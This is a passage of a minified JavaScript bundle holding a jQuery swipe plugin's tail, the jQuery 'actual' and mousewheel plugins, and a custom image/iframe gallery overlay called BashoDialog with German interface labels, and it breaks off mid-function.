function validateSwipe(){var hasValidTime=validateSwipeTime();var hasValidDistance=validateSwipeDistance();var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var didCancel=didSwipeBackToCancel();var valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid;}
function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown);}
function didSwipe(){return!!(validateSwipe()&&hasSwipes());}
function validateFingers(){return((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH);}
function validateEndPoint(){return fingerData[0].end.x!==0;}
function hasTap(){return!!(options.tap);}
function hasDoubleTap(){return!!(options.doubleTap);}
function hasLongTap(){return!!(options.longTap);}
function validateDoubleTap(){if(doubleTapStartTime==null){return false;}
var now=getTimeStamp();return(hasDoubleTap()&&((now-doubleTapStartTime)<=options.doubleTapThreshold));}
function inDoubleTap(){return validateDoubleTap();}
function validateTap(){return((fingerCount===1||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance===0));}
function validateLongTap(){return((duration>options.longTapThreshold)&&(distance<DOUBLE_TAP_THRESHOLD));}
function didTap(){return!!(validateTap()&&hasTap());}
function didDoubleTap(){return!!(validateDoubleTap()&&hasDoubleTap());}
function didLongTap(){return!!(validateLongTap()&&hasLongTap());}
function startMultiFingerRelease(){previousTouchEndTime=getTimeStamp();previousTouchFingerCount=event.touches.length+1;}
function cancelMultiFingerRelease(){previousTouchEndTime=0;previousTouchFingerCount=0;}
function inMultiFingerRelease(){var withinThreshold=false;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime
if(diff<=options.fingerReleaseThreshold){withinThreshold=true;}}
return withinThreshold;}
function getTouchInProgress(){return!!($element.data(PLUGIN_NS+'_intouch')===true);}
function setTouchInProgress(val){if(val===true){$element.bind(MOVE_EV,touchMove);$element.bind(END_EV,touchEnd);if(LEAVE_EV){$element.bind(LEAVE_EV,touchLeave);}}else{$element.unbind(MOVE_EV,touchMove,false);$element.unbind(END_EV,touchEnd,false);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave,false);}}
$element.data(PLUGIN_NS+'_intouch',val===true);}
function createFingerData(index,evt){var id=evt.identifier!==undefined?evt.identifier:0;fingerData[index].identifier=id;fingerData[index].start.x=fingerData[index].end.x=evt.pageX||evt.clientX;fingerData[index].start.y=fingerData[index].end.y=evt.pageY||evt.clientY;return fingerData[index];}
function updateFingerData(evt){var id=evt.identifier!==undefined?evt.identifier:0;var f=getFingerData(id);f.end.x=evt.pageX||evt.clientX;f.end.y=evt.pageY||evt.clientY;return f;}
function getFingerData(id){for(var i=0;i<fingerData.length;i++){if(fingerData[i].identifier==id){return fingerData[i];}}}
function createAllFingerData(){var fingerData=[];for(var i=0;i<=5;i++){fingerData.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});}
return fingerData;}
function setMaxDistance(direction,distance){distance=Math.max(distance,getMaxDistance(direction));maximumsMap[direction].distance=distance;}
function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance;return undefined;}
function createMaximumsData(){var maxData={};maxData[LEFT]=createMaximumVO(LEFT);maxData[RIGHT]=createMaximumVO(RIGHT);maxData[UP]=createMaximumVO(UP);maxData[DOWN]=createMaximumVO(DOWN);return maxData;}
function createMaximumVO(dir){return{direction:dir,distance:0}}
function calculateDuration(){return endTime-startTime;}
function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x);var diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY));}
function calculatePinchZoom(startDistance,endDistance){var percent=(endDistance/startDistance)*1;return percent.toFixed(2);}
function calculatePinchDirection(){if(pinchZoom<1){return OUT;}
else{return IN;}}
function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)));}
function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x;var y=endPoint.y-startPoint.y;var r=Math.atan2(y,x);var angle=Math.round(r*180/Math.PI);if(angle<0){angle=360-Math.abs(angle);}
return angle;}
function calculateDirection(startPoint,endPoint){var angle=calculateAngle(startPoint,endPoint);if((angle<=45)&&(angle>=0)){return LEFT;}else if((angle<=360)&&(angle>=315)){return LEFT;}else if((angle>=135)&&(angle<=225)){return RIGHT;}else if((angle>45)&&(angle<135)){return DOWN;}else{return UP;}}
function getTimeStamp(){var now=new Date();return now.getTime();}
function getbounds(el){el=$(el);var offset=el.offset();var bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()}
return bounds;}
function isInBounds(point,bounds){return(point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom);};}}));;
/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
;(function($){$.fn.addBack=$.fn.addBack||$.fn.andSelf;$.fn.extend({actual:function(method,options){if(!this[method]){throw'$.actual => The jQuery method "'+method+'" you called does not exist';}
var defaults={absolute:false,clone:false,includeMargin:false};var configs=$.extend(defaults,options);var $target=this.eq(0);var fix,restore;if(configs.clone===true){fix=function(){var style='position: absolute !important; top: -1000 !important; ';$target=$target.clone().attr('style',style).appendTo('body');};restore=function(){$target.remove();};}else{var tmp=[];var style='';var $hidden;fix=function(){$hidden=$target.parents().addBack().filter(':hidden');style+='visibility: hidden !important; display: block !important; ';if(configs.absolute===true)style+='position: absolute !important; ';$hidden.each(function(){var $this=$(this);var thisStyle=$this.attr('style');tmp.push(thisStyle);$this.attr('style',thisStyle?thisStyle+';'+style:style);});};restore=function(){$hidden.each(function(i){var $this=$(this);var _tmp=tmp[i];if(_tmp===undefined){$this.removeAttr('style');}else{$this.attr('style',_tmp);}});};}
fix();var actual=/(outer)/.test(method)?$target[method](configs.includeMargin):$target[method]();restore();return actual;}});})(jQuery);;
/* Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}
$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel");},unmousewheel:function(fn){return this.unbind("mousewheel",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}
if(orgEvent.detail){delta=-orgEvent.detail/3;}
deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}
if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}
if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}
args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);;(function($)
{var BashoDialog=function(element,options)
{var elem=$(element);var obj=this;var settings=$.extend({dialog_layout:'image',dialog_layout_is_parsed:false,element_is_trigger:false,bind_elements:true,css_name_space:'basho-dialog',data_name_space:'data-basho',append_layout_to:'body',mobile_version:false,create_thumb_menue:false},options.settings||{});var settings_controls=$.extend({enable_noscroll:true,enable_keys:true,enable_mousewheel:true,noscroll_class:'basho-no-scroll',enable_swipe:true,enable_zoom:true},options.controls||{});var settings_show=$.extend({show_ui:true,type:'slide',slide_to_start:false,slide_to_end:false,slide_duration:1000,slide_duration_scroll:100,slide_duration_swipe:100,slide_duration_thumb:100,slide_width:false,overlay_fade_duration:400},options.show||{});var settings_functions=$.extend({getLayout:null,drawElement:null,onCreation:null,onClose:null,onOpen:null,onResize:null},options.functions||{});var settings_textpatterns=$.extend({next:'Nächstes',prev:'Vorheriges',close:'Schließen',paging_title:'Eintrag',paging_from:'von',menue:'Menü',reset:'Zurücksetzen',element:'Bild',element_from:'von'},options.textpatterns||{});var settings_css=$.extend({add_namespace:true,call:'-call',element_content:'-content',ui_element:'-ui',info_element:'-info'},options.css||{});var settings_data_keys=$.extend({add_namespace:true,main:'-dialog',layout:'-layout',content:'-content-row',content_type:'-content-type',content_layout:'-content-layout',call:'-call',id:'-id',text:'-text',textpattern:'-tp',control:'-control',element:'-element',parameters:'-parameters',height:'-height',image_big:'-image-big',image_thumb:'-thumb',element_resize:'-resize',toggle_selector:'-toggle-selector',open:"-open"},options.data_keys||{});var settings_images=$.extend({image_title_attr:"title",max_width:false,max_height:false},options.images||{});var settings_iframes=$.extend({max_width:false,max_height:false},options.iframes||{});var _variables={current_call_class:false,layout:false,template:false,templates:[],ui_state:true,layout_content:false,layout_thumb:false,dimensions:{height:false,width:false,spacing_height:false,spacing_width:false,scrollbar_width:false,thumbscroller_width:false},elements:[],element_counter:1,element_ids:[],active_element:false,active_element_id:false,loaded_images:[],loaded_images_dimensions:[],csss_classes:{control_next:[],control_prev:[]}};var _data_keys={overlay:"overlay",height:"height",content_area:"content-area",content:"content-row",content_layout:"content-layout",element:"element",element_center:'element-center',control:"control",image:"image",text:"text",variables:"variables",base_height:"base",textpattern:"textpattern",thumb_area:"thumb-area",thumbs:"thumbs",thumb:"thumb",info_elements:"info"};var _css_states={active:'-active',disabled:'-disabled',resize:"-resize"};this.init=function()
{obj.setNameSpace();obj.getLayout();_variables.dimensions.scrollbar_width=obj.getScrollBarWidth();elem.each(function()
{var current_element=$(this);elementObject=obj.getBaseData(current_element);switch(elementObject.content_type)
{case"image-link":var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("href");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
current_element.removeAttr("href");if(!settings.dialog_layout_is_parsed)
{if(current_element.find("img").length)
{image_thumb_src=current_element.find("img").attr("src");}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.find("img").attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"image":if(!settings.dialog_layout_is_parsed)
{var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("src");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"iframe-link":if(!settings.dialog_layout_is_parsed)
{var iframe_src=current_element.attr("href");current_element.removeAttr("href");elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,"iframe").attr("iframe-src",iframe_src);}
break;default:if(!settings.dialog_layout_is_parsed)
{elementObject=obj.getTemplate(elementObject);}
break;}
if(settings.dialog_layout_is_parsed)
{elementObject.template=_variables.layout_content.find("li:nth-child("+_variables.element_counter+"n)");}
elementObject=obj.setTemplate(elementObject,current_element);if(!settings.dialog_layout_is_parsed)
{_variables.layout_content.append(elementObject.template.html());}
if(settings.create_thumb_menue)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template=_variables.layout_thumb.find("li:nth-child("+_variables.element_counter+"n)");}else
{elementObject=obj.getThumb(elementObject);}
elementObject=obj.setThumb(elementObject,current_element);if(elementObject.thumb_template&&!settings.dialog_layout_is_parsed)
{_variables.layout_thumb.append(elementObject.thumb_template.html());}}
elementObject=obj.setElementDimensions(elementObject);current_element.attr(_data_keys.element,elementObject.element_id);if(settings.bind_elements)
{current_element.bind("click",function()
{obj.openElement(current_element.attr(_data_keys.element));});}
_variables.elements[_variables.element_counter]=elementObject;_variables.element_counter++;}).promise().done(function()
{obj.setElementsBaseDimensions();obj.setTextPatterns(settings_textpatterns);if(typeof(settings_functions.onCreation)==="function")
{settings_functions.onCreation(obj);}});};this.getLayout=function()
{var layout=false;if(typeof(settings_functions.getLayout)=="function")
{layout=settings_functions.getLayout();}else
{if(!settings.dialog_layout_is_parsed)
{layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]").html();}}
_variables.layout=$(document.createElement('div'));var elementClasses=elem.attr('class').split(/\s+/);_variables.current_call_class=elementClasses[0];_variables.layout.attr(settings_data_keys.call,_variables.current_call_class);_variables.layout.addClass(settings_css.call).addClass(settings_css.call_disabled);if(settings.dialog_layout_is_parsed)
{var parsed_layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]");if(parsed_layout.length)
{parsed_layout.find("["+settings_data_keys.main+"="+_data_keys.overlay+"]").detach().appendTo(_variables.layout);parsed_layout.remove();layout=true;}}
if(layout)
{if(!settings.dialog_layout_is_parsed)
{_variables.layout.html(layout);}
_variables.layout_content=obj.getMainKeyElement(_variables.layout,_data_keys.content);if(!settings.dialog_layout_is_parsed)
{var content_templates=[];obj.getMainKeyElement(_variables.layout_content,_data_keys.content_layout).each(function()
{var content_type=$(this).attr(settings_data_keys.content_layout);var content_html=$(this).html();content_templates[content_type]=content_html;_variables.layout_content.find("["+settings_data_keys.content_layout+"="+content_type+"]").html("");});for(content_type in content_templates)
{var element_base=_variables.layout_content.clone();element_base.find("["+settings_data_keys.content_layout+"="+content_type+"]").replaceWith(content_templates[content_type]);element_base.find("["+settings_data_keys.main+"= "+_data_keys.content_layout+"]").remove();element_base.find("["+settings_data_keys.main+"= "+_data_keys.element+"]").addClass(settings_css.element_content+"-"+content_type);_variables.templates[content_type]=element_base.html();}
_variables.layout_content.html("");}
_variables.layout_thumb=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);if(settings.element_is_trigger)
{elem=obj.getMainKeyElement(_variables.layout,_data_keys.element);settings.bind_elements=false;}
if(elem.length==1)
{settings.create_thumb_menue=false;}
if(settings.create_thumb_menue)
{if(!settings.dialog_layout_is_parsed)
{if(typeof(_variables.layout_thumb)!="undefined")
{_variables.templates[_data_keys.thumb]=_variables.layout_thumb.html();_variables.layout_thumb.html("");}else
{settings.create_thumb_menue=false;}}}else
{if(typeof(_variables.layout_thumb)!="undefined")
{obj.getMainKeyElement(_variables.layout,_data_keys.thumb_area).remove();}}
$(settings.append_layout_to).append(_variables.layout);obj.getBaseSpacing();obj.setBaseDimensions();}};this.getBaseData=function(current_element)
{var elementObject={};elementObject.content_type=current_element.attr(settings_data_keys.content_type);elementObject.element_counter=_variables.element_counter;if(typeof(current_element.attr(settings_data_keys.id))!="undefined")
{elementObject.id=current_element.attr(settings_data_keys.id);_variables.element_ids[elementObject.id]=_variables.element_counter;}
return elementObject;};this.getTemplate=function(elementObject)
{var template=$(document.createElement('div'));switch(elementObject.content_type)
{case"image":case"image-link":template.html(_variables.templates["image"]);break;case"iframe-link":template.html(_variables.templates["iframe"]);break;default:template.html(_variables.templates[elementObject.content_type]);break;}
elementObject.template=template;return elementObject;}
this.getThumb=function(elementObjec)
{var thumb_template=$(document.createElement('div'));if(typeof(_variables.templates[_data_keys.thumb])!="undefined")
{thumb_template.html(_variables.templates[_data_keys.thumb]);elementObject.thumb_template=thumb_template;}else
{elementObject.thumb_template=false;}
return elementObject;};this.setTemplate=function(elementObject,current_element)
{if(typeof(settings_functions.drawElement)=="function")
{elementObject=settings_functions.drawElement(elementObject,current_element);}
if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(current_element,_data_keys.text).each(function()
{elementObject[$(this).attr(settings_data_keys.text)]=$(this).html();});obj.getMainKeyElement(elementObject.template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
if(elem.length>1)
{obj.getMainKeyElement(elementObject.template,_data_keys.variables).each(function()
{switch($(this).attr(settings_data_keys.text))
{case"overall_count":$(this).html(elem.length);break;case"counter":$(this).html(_variables.element_counter);break;}});}else
{obj.getMainKeyElement(elementObject.template,_data_keys.info_elements).addClass(settings_css.info_element_disabled);}
elementObject.element_id=_variables.current_call_class+"_"+_variables.element_counter;if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.template,_data_keys.element).attr(settings_data_keys.element,_variables.element_counter);obj.getMainKeyElement(elementObject.template,_data_keys.element).attr("id",elementObject.element_id);}else
{elementObject.template.attr(settings_data_keys.element,_variables.element_counter).attr("id",elementObject.element_id);}
return elementObject;}
this.setThumb=function(elementObject,current_element)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template.attr("id",elementObject.element_id+"_"+_data_keys.thumb);}else
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.thumb).attr("id",elementObject.element_id+"_"+_data_keys.thumb);obj.getMainKeyElement(elementObject.thumb_template,_data_keys.image).attr("src",elementObject.image_src_thumb);}
obj.getElementFromKeyAndValue(elementObject.thumb_template,settings_data_keys.control,"show").attr(settings_data_keys.open,elementObject.element_id);if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
return elementObject;};this.browserResize=function(trigger_resize)
{var resize_overlay=true;if(settings.mobile_version)
{resize_overlay=false;var open_gallery_format="quer";if(_variables.dimensions.height>_variables.dimensions.width)
{open_gallery_format="hoch";}
var current_gallery_format="quer";if(obj.getClientHeight()>obj.getClientWidth())
{current_gallery_format="hoch";}
if(open_gallery_format!=current_gallery_format)
{resize_overlay=true;}}
if(trigger_resize)
{resize_overlay=true;}
if(resize_overlay)
{window.resizeEvt;_variables.layout.addClass(settings_css.call_resize);obj.removeActiveClassFromElements();if(typeof(_variables.active_element)!=="object")
{_variables.active_element_counter=1;_variables.active_element_id=_variables.elements[_variables.active_element_counter].element_id;_variables.active_element=$(_variables.active_element_id);}
_variables.active_element.addClass(settings_css.element_content_resize);obj.setBaseDimensions();clearTimeout(window.resizeEvt);window.resizeEvt=setTimeout(function()
{obj.setElementsBaseDimensions(function()
{if(typeof(_variables.active_element)==="object")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active).removeClass(settings_css.element_content_resize);_variables.layout.removeClass(settings_css.call_resize);obj.scrollToElement(_variables.active_element_id,1);obj.setActiveThumb(_variables.active_element_id);});}});},50);}};this.getClientWidth=function()
{return Math.max(document.documentElement.clientWidth,window.innerWidth||0);};this.getClientHeight=function()
{return Math.max(document.documentElement.clientHeight,window.innerHeight||0);};this.getBaseSpacing=function()
{var content_area=obj.getMainKeyElement(_variables.layout,_data_keys.content_area);var padding=obj.utilGetPaddingFromElement(content_area);content_area.css("padding","0");_variables.dimensions.spacing_height=padding.top_bottom;_variables.dimensions.spacing_width=padding.left_right;};this.getBaseDimensions=function()
{var dimensions={};if(settings.append_layout_to=="body")
{dimensions.width=obj.getClientWidth();dimensions.height=obj.getClientHeight();}else
{settings_controls.enable_mousewheel=false;dimensions.height=$(settings.append_layout_to).height();dimensions.width=$(settings.append_layout_to).width();}
return dimensions;};this.setBaseDimensions=function(callBack)
{var dimensions=obj.getBaseDimensions();_variables.dimensions.height=dimensions.height;_variables.dimensions.width=dimensions.width;var used_base_height=0;obj.getHeightElements(_variables.layout,_data_keys.base_height).each(function()
{if($(this).css('display')=="block")
{used_base_height+=$(this).actual('height');}});_variables.dimensions.height-=used_base_height;obj.getMainKeyElement(_variables.layout,_data_keys.content_area).height(_variables.dimensions.height);if(typeof(callBack)==="function")
{callBack();}};this.setElementsBaseDimensions=function(resizeEvent)
{var element_width=_variables.dimensions.width;if(settings.slide_width>0)
{element_width=settings.slide_width;}
if(settings_controls.enable_noscroll&&typeof(resizeEvent)!=="function")
{element_width+=_variables.dimensions.scrollbar_width;}
obj.getMainKeyElement(_variables.layout_content,_data_keys.element).each(function()
{$(this).width(element_width);$(this).height(_variables.dimensions.height);if(typeof(resizeEvent)==="function")
{$(this).attr(settings_data_keys.element_resize,true);}}).promise().done(function()
{if(typeof(resizeEvent)==="function")
{resizeEvent();}});};this.setElementDimensions=function(elementObject,resizeEvent)
{var element=_variables.layout_content.find("#"+elementObject.element_id);switch(elementObject.content_type)
{case"image":case"image-link":var image=obj.getMainKeyElement(element,_data_keys.image);if(typeof(resizeEvent)==="function")
{element.removeAttr(settings_data_keys.element_resize);}else
{element.addClass(settings_css.element_content_disabled);}
image.imagesLoaded(function()
{var dimensions_data=obj.setCenterElement(element);var padding=obj.utilGetPaddingFromElement(dimensions_data.center_element);image.css("max-width",(dimensions_data.available_width-padding.left_right)+"px");image.css("max-height",(dimensions_data.available_height-padding.top_bottom-dimensions_data.used_element_height)+"px");element.removeClass(settings_css.element_content_disabled);if(typeof(resizeEvent)==="function")
{resizeEvent();}});break;case"iframe-link":var dimensions_data=obj.setCenterElement(element);var iframe_container=obj.getMainKeyElement(element,"iframe");if(typeof(iframe_container)!="undefined")
{if(!iframe_container.find("iframe").length)
{iframe_container.html("<iframe frameborder='0' allowfullscreen></iframe");}
iframe_container.find("iframe").css("height",(_variables.dimensions.height-dimensions_data.used_height)+"px");}
if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;default:var dimensions_data=obj.setCenterElement(element);if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;}
return elementObject;}
this.setCenterElement=function(element)
{dimensions_data={};dimensions_data.used_height=0;obj.getHeightElements(element,_data_keys.element).each(function()
{if(_variables.ui_state&&$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}else if(!$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}});dimensions_data.used_element_height=dimensions_data.used_height+_variables.dimensions.spacing_height;dimensions_data.available_height=_variables.dimensions.height-dimensions_data.used_element_height;dimensions_data.available_width=_variables.dimensions.width-_variables.dimensions.spacing_width;if(!settings_controls.enable_noscroll)
{dimensions_data.available_width-=_variables.dimensions.scrollbar_width;}
if(obj.getMainKeyElement(element,_data_keys.element_center).length)
{dimensions_data.center_element=obj.getMainKeyElement(element,_data_keys.element_center);var parameters=dimensions_data.center_element.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{var center_parameters=jQuery.parseJSON(parameters);}else
{var center_parameters={width:true,height:true,};}
if(center_parameters.width)
{dimensions_data.center_element.css("max-width",dimensions_data.available_width+"px");}
if(center_parameters.height)
{dimensions_data.center_element.css("max-height",dimensions_data.available_height+"px");}}
return dimensions_data;};this.setFunctions=function()
{$(window).bind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).bind("keydown."+_variables.current_call_class,function(e)
{if(e.keyCode==27)
{obj.closeElement();}
if(e.keyCode==39)
{obj.switchElement("next");}
if(e.keyCode==37)
{obj.switchElement("prev");}});}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe({triggerOnTouchEnd:true,swipe:function(event,direction,distance,duration,fingerCount)
{switch(direction)
{case"up":obj.toggleUi("hide");break;case"down":obj.toggleUi("show");break;case"left":obj.switchElement("next",settings_show.slide_duration_swipe);break;case"right":obj.switchElement("prev",settings_show.slide_duration_swipe);break;}},fingers:1,allowPageScroll:"none"});}
if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).addClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).bind("mousewheel."+_variables.current_call_class,function(event,delta)
{if(delta>0)
{obj.switchElement("prev",settings_show.slide_duration_scroll);}else
{obj.switchElement("next",settings_show.slide_duration_scroll);}});}}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{var control=$(this);switch(control.attr(settings_data_keys.control))
{case"close":control.bind("click",function()
{obj.closeElement();});break;case"next":_variables.csss_classes.control_next=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("next");});break;case"prev":_variables.csss_classes.control_prev=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("prev");});break;case"toggle-ui":control.bind("click",function()
{if(_variables.ui_state)
{obj.toggleUi("hide");}else
{obj.toggleUi("show");}});break;case"toggle":control_parameters={selector:false};var parameters=control.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{control_parameters=jQuery.parseJSON(parameters);if(typeof(control_parameters.reset_zoom)=="undefined")
{control_parameters.reset_zoom=false;}}
var toggle_selector=control.attr(settings_data_keys.toggle_selector);var control_class=control.attr('class').split(/\s+/);var active_controll_class=control_class[0]+_css_states.active;if(control_parameters.selector)
{control.bind("click",function()
{if(control.hasClass(active_controll_class))
{control.removeClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).hide();}else
{control.addClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).show();}
obj.browserResize(true);});}
break;case"show":var show_element=control.attr(settings_data_keys.open);if(typeof(show_element)!="undefined")
{control.bind("click",function()
{obj.showElement(show_element);});}
break;}});};this.toggleUi=function(status)
{var controls=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"toggle-ui");var controls_class=controls.attr('class').split(/\s+/);var active_controll_class=controls_class[0]+_css_states.active;if(obj.getMainKeyElement(_variables.active_element,_data_keys.image).length&&settings_controls.enable_zoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");}
switch(status)
{case"hide":if(_variables.ui_state)
{_variables.ui_state=false;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).hide();obj.browserResize(true);controls.removeClass(active_controll_class);}
break;case"show":if(!_variables.ui_state)
{_variables.ui_state=true;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).show();obj.browserResize(true);controls.addClass(active_controll_class);}
break;}};this.unSetFunctions=function()
{$(window).unbind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).unbind("keydown."+_variables.current_call_class);}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{$(this).unbind("click");});if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).removeClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).unbind("mousewheel."+_variables.current_call_class);}}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe("destroy");}};this.getAvailableDirections=function(direction)
{switch(direction)
{case"next":var slide_to_id=_variables.active_element.next().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_start)
{show_control=true;slide_to_id=_variables.elements[1].element_id;}}
break;case"prev":var slide_to_id=_variables.active_element.prev().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_end)
{show_control=true;slide_to_id=_variables.elements[_variables.element_counter-1].element_id}}
break;}
return slide_to_id;};this.switchElement=function(direction,duration)
{var slide_to_id=obj.getAvailableDirections(direction);if(typeof(slide_to_id)!="undefined")
{obj.showElement(slide_to_id,duration);}};this.closeElement=function()
{if(typeof(settings_functions.onClose)=="function")
{settings_functions.onClose();}
obj.removeActiveClassFromElements();_variables.layout.addClass(settings_css.call_disabled);obj.unSetFunctions();obj.changeOverlayStatus("hide");obj.scrollToElement("#"+_variables.elements[1].element_id,0);};this.openSpecifcElement=function(open_action)
{switch(open_action)
{case"first":if(typeof(_variables.elements[1].element_id)!="undefined")
{this.openElement(_variables.elements[1].element_id);}
break;}};this.openElement=function(element_to_show)
{if(typeof(settings_functions.onOpen)==="function")
{settings_functions.onOpen(element_to_show);}
obj.setFunctions();var dimensions=obj.getBaseDimensions();if((dimensions.width-_variables.dimensions.scrollbar_width)!=_variables.dimensions.width)
{obj.browserResize();}
obj.changeOverlayStatus("show",function()
{_variables.layout.removeClass(settings_css.call_disabled);obj.showElement(element_to_show,1);});};this.changeOverlayStatus=function(status,callBack)
{switch(status)
{case"show":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeIn(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;case"hide":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeOut(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;};};this.changeStatusOfControl=function(type,control,control_function)
{if(typeof(control.attr('class'))!="undefined")
{switch(type)
